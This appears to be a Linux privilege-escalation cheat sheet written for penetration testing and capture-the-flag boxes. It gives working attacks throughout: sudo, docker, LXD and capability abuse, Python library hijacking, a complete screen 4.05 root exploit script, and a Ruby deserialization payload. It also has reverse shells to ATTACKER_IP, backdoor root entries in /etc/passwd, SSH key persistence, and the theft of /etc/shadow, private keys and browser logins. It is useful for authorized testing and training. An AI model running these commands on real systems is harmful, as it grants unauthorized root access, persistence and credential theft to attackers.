
On Ubuntu systems with default sudoers configuration, the admin group has full sudo privileges. If you can create a new user, create one named admin to exploit this.
Vulnerable sudo rule:
(ALL : ALL) NOPASSWD: /usr/sbin/adduser ^[a-zA-Z0-9]+$
Exploitation:
By default, adduser creates a group with the same name as the user. Creating a user named "admin" puts them in a new group called "admin" which has sudo privileges on default Ubuntu installations.
# Create user named admin
sudo /usr/sbin/adduser admin
# Set password when prompted

# Switch to admin user
su - admin
Password: [your password]

# Check sudo privileges
sudo -l
# User admin may run the following commands on host:
#     (ALL) ALL

# Get root
sudo su
root@host#
Why this works:
Ubuntu's default /etc/sudoers contains:
%admin ALL=(ALL) ALL
When you create a user named admin, a group named admin is also created and the user is added to it. This group matches the default sudoers rule, granting full sudo privileges.
Note: This only works if:
- The default sudoers file hasn't been modified
- No
adminuser/group already exists - You can create users via sudo
doas is a BSD alternative to sudo. Check for SUID and config.
Detection:
# Find doas binary
find / -type f -name "doas" 2>/dev/null
ls -la /usr/local/bin/doas

# Find config
find / -type f -name "doas*" 2>/dev/null
cat /usr/local/etc/doas.conf
Config format:
permit nopass <user> as root cmd <command>
Exploitation depends on allowed command - check GTFOBins.
If doas or sudo allows running dstat, exploit via custom plugin.
Detection:
# Check doas config
cat /usr/local/etc/doas.conf
# permit nopass player as root cmd /usr/bin/dstat

# Or sudo -l
sudo -l
# (root) NOPASSWD: /usr/bin/dstat
Find plugin directories:
find / -type d -name dstat 2>/dev/null
# /usr/share/dstat
# /usr/local/share/dstat
Create malicious plugin:
# Plugin must be named dstat_<name>.py
vim /usr/local/share/dstat/dstat_exploit.py
import os
os.system('chmod +s /usr/bin/bash')Execute:
# List plugins to verify
dstat --list
# Should show "exploit" in /usr/local/share/dstat

# Run with doas/sudo
doas /usr/bin/dstat --exploit
# or
sudo /usr/bin/dstat --exploit

# Get root shell
bash -p
Alternative plugin payloads:
# Reverse shell
import os
os.system('bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1')

# Add user to sudoers
import os
os.system('echo "user ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers')

# Copy root's SSH key
import os
os.system('cp /root/.ssh/id_rsa /tmp/rootkey && chmod 644 /tmp/rootkey')
Reference: https://gtfobins.github.io/gtfobins/dstat/
If sudo -l shows (root) NOPASSWD: /usr/sbin/tcpdump, abuse the -z postrotate-command option to execute arbitrary scripts as root.
# Create reverse shell payload
cat > /tmp/.privesc << 'EOF'
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP 443 >/tmp/f
EOF
chmod +x /tmp/.privesc

# Start listener on attacker
nc -lnvp 443

# Execute tcpdump with postrotate-command
sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.privesc -Z root
AppArmor in more recent distributions has predefined the commands used with the postrotate-command, effectively preventing this.
Users in the disk group have full access to block devices in /dev (e.g., /dev/sda1). Use debugfs to read the entire filesystem as root:
id
# uid=1000(user) gid=1000(user) groups=1000(user),6(disk)

debugfs /dev/sda1
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
If the root filesystem is on LVM, use df -lh to identify the mapper device and point debugfs there:
df -lh
# /dev/mapper/ubuntu--vg-ubuntu--lv  9.8G  5.2G  4.1G  56% /

debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs: cat /etc/passwd
debugfs: cat /etc/shadow
For a full root path, copy /etc/passwd and /etc/shadow, then crack the hashes:
unshadow passwd.txt shadow.txt > unshadow.txt
john --wordlist=/usr/share/wordlists/rockyou.txt unshadow.txtDetect if you're in a container:
# Check for .dockerenv file
ls -la /.dockerenv

# Check cgroup
cat /proc/1/cgroup | grep docker

# Hostname is often container ID
hostname
Container Enumeration Tools:
# CDK - Container penetration toolkit
wget https://github.com/cdk-team/CDK/releases/download/v1.5.5/cdk_linux_amd64
chmod +x cdk_linux_amd64

# Full evaluation
./cdk_linux_amd64 evaluate --full

# amicontained - Container introspection tool
wget https://github.com/genuinetools/amicontained/releases/download/v0.4.9/amicontained-linux-amd64
chmod +x amicontained-linux-amd64
./amicontained-linux-amd64
Extract credentials from container process environment:
# Container processes often have credentials in environment variables
ps -elf
cat /proc/1/environ

# Example output:
# GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
# GF_SECURITY_ADMIN_USER=enzo
Capabilities to look for (potential escape):
CAP_SYS_ADMIN, CAP_SYS_PTRACE, CAP_SYS_MODULE,
DAC_READ_SEARCH, DAC_OVERRIDE, CAP_SYS_RAWIO,
CAP_SYSLOG, CAP_NET_RAW, CAP_NET_ADMIN
Map listening port to process (unprivileged): When you see a port in ss -ltn or netstat but can't see which process (e.g. root-owned), use /proc/net/tcp. Port is in hex (fourth column, after the colon). Match the line to get the inode (last number). Then find the PID that has that socket inode:
# Port to hex (e.g. 37973 -> 9455)
printf '%x\n' 37973

# Find line for 127.0.0.1:9455 in /proc/net/tcp; note the inode (e.g. 5974)
cat /proc/net/tcp | grep :9455

# Find PID with that socket (root processes may not show in /proc/*/fd for non-root)
for pid in /proc/[0-9]*; do
  ls -l $pid/fd 2>/dev/null | grep -q 'socket:\[5974\]' && echo "PID: ${pid##*/}"
done
# Then: ps -fp PID
If the process is root-owned, ls -l /proc/*/fd/* may not show it; the loop still works when run by a user who can read other processes' fd info.
Docker escape via bind mount: If the container has a bind mount from the host, you can write a SUID binary into the mounted path from inside the container; it appears on the host with the same bits.
# From inside the container: find host path mounted into container
cat /proc/self/mountinfo | grep -v overlay
# Look for a line like: 8:1 /opt/limesurvey /var/www/html/survey rw,relatime - ext4 /dev/root ...
# So /var/www/html/survey in container = /opt/limesurvey on host

# Create SUID shell in mounted path (inside container, as root or with sudo)
cp /bin/bash /var/www/html/survey/bash
chmod +s /var/www/html/survey/bash

# On host (with shell as unprivileged user)
/opt/limesurvey/bash -p
# Results in root shell (-p preserves SUID).If you find a Docker socket (docker.sock) inside a container, you can use it to create a new privileged container with the host filesystem mounted.
# Find the socket
ls -al /app/
# srw-rw---- 1 root root 0 Jun 30 15:27 docker.sock

# Download docker binary if not installed
wget https://master.dockerproject.com/linux/x86_64/docker -O /tmp/docker
chmod +x /tmp/docker

# List running containers
/tmp/docker -H unix:///app/docker.sock ps

# Create a new container mounting the host root filesystem
/tmp/docker -H unix:///app/docker.sock run --rm -d --privileged -v /:/hostsystem main_app

# Exec into the new container
/tmp/docker -H unix:///app/docker.sock exec -it <CONTAINER_ID> /bin/bash

# Access host files
cat /hostsystem/root/.ssh/id_rsa
From the host (non-container), if the Docker socket is writable:
docker -H unix:///var/run/docker.sock run -v /:/mnt --rm -it ubuntu chroot /mnt bash
# uid=0(root)id
- Check to see if the user is in the docker group
docker run hello-world
- Check to see if docker is installed and working correctly
docker run -v /root:/mnt alpine cat /mnt/key.txt
-vspecifies a volume to mount, in this case the /root directory on the house was mounted to the /mnt directory on the container. Because docker has SUID we were able to mount a root owned directory in our container
docker run -it -v /:/mnt alpine chroot /mnt
- Roots the host with docker because we used chroot on the /mnt directory. This allowed us to use the host operating system.
docker run -it ubuntu bash
- Optional: Run an ubuntu container with docker
If you can run sudo docker exec * on an existing container, use --privileged and --user root to gain root access and escape to the host.
Detection:
sudo -l
# (root) NOPASSWD: /snap/bin/docker exec *
Find running container ID:
# From process list
ps -auxww | grep containerd-shim
# Look for: -id CONTAINER_ID

# Or if you have docker access
docker ps

# First 12 characters usually sufficient
echo "e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81" | head -c 12
# e6ff5b1cbc85
Exploit - Get root shell in container:
# The key flags are --privileged and --user root
sudo /snap/bin/docker exec --privileged --user root -it CONTAINER_ID /bin/sh

# Verify root access
id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon)...
Escape to host filesystem:
# Find host disk
fdisk -l
# /dev/sda1 - Linux filesystem

# Mount host disk
mkdir /tmp/host
mount /dev/sda1 /tmp/host

# Access host as root
ls -la /tmp/host/root/
cat /tmp/host/root/root.txt

# Persistence - add SSH key
echo "ssh-ed25519 AAAA... attacker@kali" >> /tmp/host/root/.ssh/authorized_keys

# Or modify /etc/passwd on host
echo "backdoor:$(openssl passwd password123):0:0::/root:/bin/bash" >> /tmp/host/etc/passwd
One-liner:
sudo docker exec --privileged --user root -it $(docker ps -q | head -1) sh -c 'mkdir /mnt/host; mount /dev/sda1 /mnt/host; cat /mnt/host/root/root.txt'- The best example of how to do this
https://0xdf.gitlab.io/2020/11/07/htb-tabby.html
- Exploit without internet connection
- Change to the root user on attack box
sudo su
- Install Requirements on your attack box
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
- Clone the repo (attack box)
sudo go get -d -v github.com/lxc/distrobuilder
- Make distrobuilder (attack box)
cd $HOME/go/src/github.com/lxc/distrobuilder
make
- Prepare the creation of Alpine (attack box)
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
- Create the container (attack box)
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml
-If that fails, run it adding -o image.release=3.8 at the end
- Upload
lxd.tar.xzandrootfs.squashfsto the vulnerable server - Add the image on the vulnerable server
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list
- Second command is only if you want to confim the imported image is present
- Create a container and add the root path
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
- Execute the container
lxc start privesc
lxc exec privesc /bin/sh
cd /mnt/root
/mnt/rootis where the file system is mounted.
Errors-on the vulnerable server
- If you recieve an
Failed container creation: No storage pool found. Please create a new storage pool. - You need to initialize lxd before using it
lxd init
- Read the options and use the defaults
Capabilities grant fine-grained privileges to binaries without full root access. Key dangerous capabilities:
| Capability | Risk |
|---|---|
cap_setuid |
Set effective UID — become root |
cap_setgid |
Set effective GID — become root group |
cap_dac_override |
Bypass file read/write/execute permission checks |
cap_sys_admin |
Broad admin privileges (mount, syslog, etc.) |
cap_sys_ptrace |
Attach to and debug other processes |
cap_sys_module |
Load/unload kernel modules |
cap_net_bind_service |
Bind to privileged ports (<1024) |
| Capability Value | Meaning |
|---|---|
= |
Clear a previously set capability |
+ep |
Grant effective and permitted privileges |
+ei |
Grant effective and inheritable privileges |
+p |
Grant permitted only (no inherit) |
Search your whole file-system recursively:
getcap -r / 2>/dev/nullTargeted search of common binary directories:
find /usr/bin /usr/sbin /usr/local/bin /usr/local/sbin -type f -exec getcap {} \;If vim has cap_dac_override=eip, it can read/write any file regardless of permissions. Remove the root password from /etc/passwd:
getcap /usr/bin/vim.basic
# /usr/bin/vim.basic cap_dac_override=eip

# Non-interactive — strip the 'x' from root's password field
echo -e ':%s/^root:[^:]*:/root::/\nwq!' | /usr/bin/vim.basic -es /etc/passwd

# Now switch to root without a password
su root- Looking for:
/home/demo/python3 = cap_setuid+ep
- Escalate Privlages
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
- Check for Perl:
which perl
- Looking for:
/usr/bin/perl = cap_setuid+ep
- Escalate
/usr/bin/perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
If the command runs but you still can't access /root or /etc/shadow, check for AppArmor restrictions — see the AppArmor section below.
- Check for tar:
which tar
- Looking For:
/home/demo/tar = cap dac read search+ep
- Tar the shadow:
./tar cvf shadow.tar /etc/shadow
- Untar to review:
./tar -xvf shadow.tar
-

- From
sudo -loutput we seeSETENV(means we can set the env variables when it is run as root) in addition to the python script that can be run as root -

- We see the
import hashlibstatement at the top, can hijack the library - Python will look in the current directory or a specified path that we list due to the
SETENVpermission. - The paths that come configured out of the box on Ubuntu 16.04, in order of priority, are:
- Directory of the script being executed
/usr/lib/python2.7
/usr/lib/python2.7/plat-x86_64-linux-gnu
/usr/lib/python2.7/lib-tk
/usr/lib/python2.7/lib-old
/usr/lib/python2.7/lib-dynload
/usr/local/lib/python2.7/dist-packages
/usr/lib/python2.7/dist-packages
- For other distributions, run the command below to get an ordered list of directories:
python -c 'import sys; print "\n".join(sys.path)'
- Can also use
locate hashlib.pyto figure out where the library is being executed from - Once the libary is located
- Copy the
hashlib.pyfile to/tmp or /dev/shm - Can either try adding a python reverse shell to the file or:
python -c 'import os; os.system("/bin/sh")'
python3 -c 'import os; os.system("/bin/sh")'
- To conduct the priv esc now run:
sudo PYTHONPATH=/tmp/ /usr/bin/python3 /home/hazel/hasher.py
If sudo -l allows a specific Python script and the script imports a non-standard module, check whether you can write to the script directory. Python searches the script's directory before the standard library, so SETENV is not required in this case.
sudo -l
# (ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py

cat /home/walter/wifi_reset.py
# import wificontroller
Drop a module with the imported name beside the script:
cat > /home/walter/wificontroller.py << 'EOF'
#!/usr/bin/python
import os

def stop(interface, val):
    os.system("cp /bin/bash /var/tmp/bash")
    os.system("chmod +s /var/tmp/bash")

def reset(interface, val):
    pass

def start(interface, val):
    pass
EOF
Run the allowed sudo command and use the SUID shell:
sudo /usr/bin/python /home/walter/wifi_reset.py
/var/tmp/bash -p
id
If you get AttributeError: module has no attribute ..., the hijack worked; add the missing function name to the malicious module and rerun.
- POC:
- https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
- Target needs to have
accountserviceandgnome-control-centerinstalled
#centos/fed/rhel
rpm -qa accountservice
rpm -qa gnome-control-center
#deb/ubu
dpkg -l | grep accountservice
dpkg -l | grep gnome-control-center
- Must have
polkitversion 0.113 or later OR0-105-26(Debian fork ofpolkit - Works with
Ubuntu 20.04andCentos 8,RHEL 8,Fedora 21,Debian Bullseye
cat /etc/os-release
- Usually need to run the POC multiple times
- For exploitation dispite checks saying not vulnerable:
./polkit.sh -f=y - If run with no options, user
secnigmawill be added to/etc/passwdand the password for that user issecnigmaftw - To get your root shell
su - secnigma - Enter password
sudo bash- Profit
Universal RCE deserialization gadget chain for Ruby 2.x.
- This works for both
YAML.loadandMarshal.load - https://staaldraad.github.io/post/2019-03-02-universal-rce-ruby-yaml-load/
- See Ruby script using this syntax on a seperate local file that you cannot write to however if the first script is executing through cron or
sudo -lpermissions you can create another file with the same name that the origional is calling i.e.dependencies.yml - Payload:
--- !ruby/object:Gem::Requirement
requirements:
  !ruby/object:Gem::DependencyList
  specs:
  - !ruby/object:Gem::Source::SpecificFile
    spec: &1 !ruby/object:Gem::StubSpecification
      loaded_from: "|id 1>&2"
  - !ruby/object:Gem::Source::SpecificFile
      spec:
- Detection:
- Can see root processes like cron jobs without root permissions with
pspy
2023/04/06 18:00:01 CMD: UID=0     PID=1087   | /bin/cp /var/backups/.update-motd.d/00-header
2023/04/06 18:00:01 CMD: UID=0     PID=1083   | /usr/sbin/CRON -f
- look for the
motdto be owned by root but set to a group that we are in, can echo:
echo "cp /bin/bash /home/sysadmin/bash && chmod u+s /home/sysadmin/bash" >> 00-header
- now log out and re-ssh in to kick it off and then execute bash with
bash -p
apport-cli uses less as a pager which allows command execution when run with sudo.
Detection:
sudo -l
# (ALL : ALL) /usr/bin/apport-cli
Vulnerable versions: apport-cli 2.26.0 and earlier
Exploitation:
# 1. Create a crash file (if none exists)
sleep 9999 &
kill -SEGV $!

# 2. Verify crash file created
ls -la /var/crash/
# -rw-r----- 1 user user 33073 ... _usr_bin_sleep.1000.crash

# 3. Run apport-cli with sudo
sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash

# 4. When prompted, press 'V' to view report (opens less pager)
# 5. In less, type:
!/bin/bash

# 6. Root shell spawns
Alternative - use existing crash:
# Find existing crash files
find / -type f -name "*.crash" 2>/dev/null

# Use any crash file
sudo /usr/bin/apport-cli -c /var/crash/existing.crash
Reference: https://github.com/diego-tella/CVE-2023-1326-PoC
-rwsr-xr-x 1 root root 22K Mar 27  2019 /usr/bin/pkexec  --->  Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
# link
https://github.com/Almorabea/pkexec-exploit/blob/main/CVE-2021-4034.py

python3 pwn.py
Do you want to choose a custom payload? y/n (n use default payload)  n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f83d3d88000 at 0x7f83d3c166a0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# id
uid=0(root) gid=1001(julian) groups=1001(julian)
#
If you can run npbackup-cli with sudo and supply a custom config file, you can inject commands via pre_exec_commands.
Detection:
sudo -l
# (ALL : ALL) NOPASSWD: /usr/local/bin/npbackup-cli
Exploitation:
# 1. Copy existing config (or create new one)
cp /home/user/npbackup.conf /tmp/npbackup.conf

# 2. Edit config - add pre_exec_commands under backup_opts
vim /tmp/npbackup.conf
Add malicious command to config:
groups:
  default_group:
    backup_opts:
      pre_exec_commands: ["chmod +s /bin/bash"]
      pre_exec_per_command_timeout: 3600
      pre_exec_failure_is_fatal: false
Or to read root flag directly:
pre_exec_commands: ["cat /root/root.txt > /tmp/root.txt"]Execute with custom config:
# Run backup with your malicious config (-f forces backup even if recent)
sudo /usr/local/bin/npbackup-cli -c /tmp/npbackup.conf -b -f

# Output shows command execution:
# Pre-execution of command chmod +s /bin/bash succeeded with:
# None

# Get root shell
bash -p
# uid=1000(user) gid=1000(user) euid=0(root) egid=0(root)
Key flags:
-c CONFIG_FILE- Use custom config file-b- Run backup (triggers pre_exec_commands)-f- Force backup even if recent backup exists
ImageMagick versions <= 7.1.1-35 are vulnerable to arbitrary code execution via malicious XML delegation when run from a directory containing attacker-controlled files.
Detection:
/usr/bin/magick -version
# Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64Vulnerability: ImageMagick uses empty path in MAGICK_CONFIGURE_PATH and LD_LIBRARY_PATH, loading config/libraries from current working directory.
Exploitation:
- Create malicious shared library:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << 'EOF'
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("chmod +s /bin/bash");
exit(0);
}
EOF- Create malicious delegates.xml (optional, for command execution):
<delegatemap>
<delegate xmlns="" decode="XML" command="chmod +s /bin/bash"/>
</delegatemap>- Place files where ImageMagick will be executed (e.g., cron job directory):
# Example: cron runs "magick identify" on images in /opt/app/images/
cp libxcb.so.1 /opt/app/images/
cp delegates.xml /opt/app/images/- Wait for cron execution or trigger manually, then:
/bin/bash -p
# euid=0(root)Important: Library MUST be named libxcb.so.1 (not libxcb.so).
Reference: https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8
If pspy cannot see root processes, check if /proc is mounted with hidepid:
mount | grep "/proc "
# proc on /proc type proc (rw,nosuid,nodev,noexec,relatime,hidepid=invisible)When hidepid=invisible is set, users can only see their own processes. In this case:
- pspy will NOT show root cron jobs
- Must manually search for scheduled tasks:
# Find shell scripts
find / -type f -name "*.sh" 2>/dev/null | grep -v "/usr/src"
# Check crontabs
cat /etc/crontab
ls -la /etc/cron.d/
cat /var/spool/cron/crontabs/*
# Check systemd timers
systemctl list-timers --allCrontab-UI is a web-based cron job manager. If running as root, you can create privileged cron jobs.
Discovery:
# Default port: 8000 (localhost only)
ss -antpu | grep 8000
# Check for service
systemctl status crontab-ui.service
# LinPEAS detection:
# ═╣ crontab-ui binary found at: /usr/bin/crontab-ui
# Service: crontab-ui.service (state: active, User: root)
# └─ Basic-Auth credentials in Environment: user='root' pwd='P4ssw0rdS0pRi0T3c'Credential Locations:
# Service file (may contain creds in Environment)
/etc/systemd/system/crontab-ui.service
# Database (JSON format, may have passwords in commands)
/opt/crontabs/crontab.db
cat /opt/crontabs/crontab.db
# Look for: zip -P PASSWORD ...Access via SSH Tunnel:
ssh user@TARGET -L 1234:127.0.0.1:8000
# Browse to http://127.0.0.1:1234Exploitation:
- Access crontab-ui via SSH tunnel
- Create new cron job:
- Command:
cp /bin/bash /tmp/rootshell && chmod 6777 /tmp/rootshell - Schedule:
* * * * *
- Command:
- Save and wait for execution:
ls -la /tmp/rootshell
# -rwsrwsrwx 1 root root ... /tmp/rootshell
/tmp/rootshell -p
# euid=0(root) egid=0(root)Reference: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#scheduledcron-jobs
Screen version 4.05.00 has a SUID-based local root exploit that abuses ld.so.preload overwriting.
screen -v
# Screen version 4.05.00 (GNU) 10-Dec-16Exploit script (screenroot.sh):
#!/bin/bash
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/stat.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c -Wno-implicit-function-declaration
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
echo "[+] Triggering..."
screen -ls
/tmp/rootshellIf you have write permissions on log files and logrotate runs as root, you can exploit vulnerable versions (3.8.6, 3.11.0, 3.15.0, 3.18.0) using logrotten.
Requirements:
- Write permissions on the log files
- Logrotate runs as root
- Vulnerable logrotate version
# Compile
git clone https://github.com/whotwagner/logrotten.git
cd logrotten
gcc logrotten.c -o logrotten
# Create payload
echo 'bash -i >& /dev/tcp/ATTACKER_IP/9001 0>&1' > payload
# Check which option logrotate uses
grep "create\|compress" /etc/logrotate.conf | grep -v "#"
# Start listener on attacker
nc -nlvp 9001
# Run exploit (use -c for "create" option, -d for "compress")
./logrotten -p ./payload /tmp/tmp.logIf a privileged user left a tmux session running with weak permissions, you can attach to it and gain their privileges.
# Check for running tmux processes
ps aux | grep tmux
# root 4806 0.0 0.1 29416 3204 ? Ss 06:27 0:00 tmux -S /shareds new -s debugsess
# Confirm socket permissions
ls -la /shareds
# srw-rw---- 1 root devs 0 Sep 1 06:27 /shareds
# Verify your group membership includes the socket's group
id
# uid=1000(user) gid=1000(user) groups=1000(user),1011(devs)
# Attach to the session
tmux -S /shareds
# uid=0(root) gid=0(root)AppArmor is a Linux kernel security module that restricts what individual programs can do (file access, network, capabilities). Even if a binary has cap_setuid+ep, an AppArmor profile can deny access to sensitive paths.
ls -la /etc/apparmor.d/
cat /etc/apparmor.d/usr.bin.perl| Flag | Meaning |
|---|---|
m |
Allow memory-mapping the file |
r |
Read |
w |
Write |
i |
Inherit profile on exec (child stays confined) |
x |
Execute |
Example profile restricting Perl:
/usr/bin/perl {
#include <abstractions/base>
#include <abstractions/nameservice>
#include <abstractions/perl>
capability setuid,
deny owner /etc/nsswitch.conf r,
deny /root/* rwx,
deny /etc/shadow rwx,
/usr/bin/id mrix,
/usr/bin/ls mrix,
/usr/bin/cat mrix,
/usr/bin/whoami mrix,
/opt/backup.pl mrix,
owner /home/ r,
owner /home/david/ r,
}
This grants setuid capability but denies access to /root/* and /etc/shadow, and only allows execution of a handful of binaries.
AppArmor enforces profiles when a binary is called directly (e.g. /usr/bin/perl -e '...'), but does not apply the profile when the binary is invoked via a shebang (#!) in an executable script.
# Calling perl directly — AppArmor ENFORCED:
/usr/bin/perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "cat /root/root.txt";'
# Permission denied
# Via shebang — AppArmor BYPASSED:
cat /tmp/privesc.pl
#!/usr/bin/perl
use POSIX (setuid);
POSIX::setuid(0);
exec "/bin/sh";
chmod +x /tmp/privesc.pl
/tmp/privesc.pl
# uid=0(root)This works because when Linux loads an executable script with #!/usr/bin/perl, the AppArmor profile for /usr/bin/perl is not applied to that execution context.
for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*");do echo -e "\nFile extension: " $ext; find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;donegrep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/nullssh-keygen -yf ~/.ssh/id_ed25519
ssh-keygen -yf ~/.ssh/id_rsasudo python3 mimipenguin.pycat .mozilla/firefox/1bplpd86.default-release/logins.json | jq .
